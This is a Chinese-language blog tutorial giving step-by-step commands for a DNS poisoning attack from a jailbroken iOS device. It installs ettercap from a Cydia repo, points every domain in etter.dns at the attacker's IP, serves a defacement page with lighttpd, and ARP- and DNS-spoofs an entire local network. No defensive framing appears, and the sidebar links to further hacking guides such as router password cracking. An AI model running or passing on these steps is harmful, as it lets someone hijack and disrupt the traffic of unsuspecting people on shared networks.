在iOS平台上实施DNS毒化攻击

发布时间:2014-07-15 11:50:30作者:知识屋

刚刚在习科上看到一篇原创的ios上进行dns投毒的攻击,挺好的,mark一下;

首先,推荐一个Cydia的软件源给大家:ininjas.com/repo

里面可以找到一些基础的工具,比如dsniff,set,msf,nmap......还有我们今天的主角ettercap

DNS毒化与ettercap的详细信息大家自己查一下,在此就不解释了

添加软件源后,我们用iSSH打开一个本地终端(需安装openssh,具体方法百度),输入:

apt-get install lighttpd nano ettercap-no-gtk #安装一个web服务器和文本编辑器与ettercap mkdir /var/web #创建一个名为web的文件夹 cd /var/web #转到该目录 nano lighttpd.conf #创建一个名为lighttpd.conf的文件并进入编辑模式

将以下代码粘贴进终端

server.modules = ("mod_fastcgi","mod_access", "mod_accesslog", "mod_cgi") #载入的模块

server.document-root = "/var/web/" #网站根目录

server.errorlog = var.CWD + "/lighttpd.errors" #错误日志的存放位置

server.port = 80 #默认端口,一般不需要设置,已注释掉

server.bind = "192.168.43.45" #主机ip地址,一般不需要设置,已注释掉

index-file.names = ("index.php", "index.", "index.htm", "default.htm") #默认主页

mimetype.assign =(".html" => "text/html", ".htm" => "text/html") #格式解析

server.event-handler = "freebsd-kqueue" #软件平台

图1

完毕后按ctrl+o保存,再按ctrl+x退出(ctrl键在左上角的那个-号里)



继续输入:

nano /usr/local/share/ettercap/etter.dns

用方向键(在左上角的-号里)把光标移动到最后一行,输入:

..* A 自己的ip

图2

ctrl+o ctrl+x 保存退出

接下来大家可以把自己的黑页用ifile放进/var/web,在这我就简单的写了个网页

好的,那么接下来就是重头戏。在终端输入:

lighttpd -f /var/web/lighttpd.conf #开启web服务器 ettercap -T -q -P dns_spoof -M arp:remote // // #参数-T使用文本模式,-q不回显,-P使用插件,-M运行模式

图3

载入完毕后,同一局域网的设备打开任意网址都会转到这个黑页,并且所有客户端软件都将无法获得新数据,那么你便成功实施了一次DNS毒化攻击

图4

图5

知识阅读

软件推荐

更多 >-

1菜鸟简单抓肉鸡(如何抓肉鸡)

2011-06-17

-

2

电脑开机时出现lass.exe进程是病毒吗?

-

3

自拍须谨慎!教你如何通过照片定位查看拍摄地点

-

4

电脑病毒最基础知识

-

5

黑客学员必须了解的C语言技术

-

6

精典详细内网渗透专题文章

-

7

教你破解Tp-Link的无线路由密码

-

8

解决SecureCRT中文显示乱码

-

9

QQ电脑管家和360哪个好?横评实测对比

-

10

攻防实战:无线网络路由入侵过程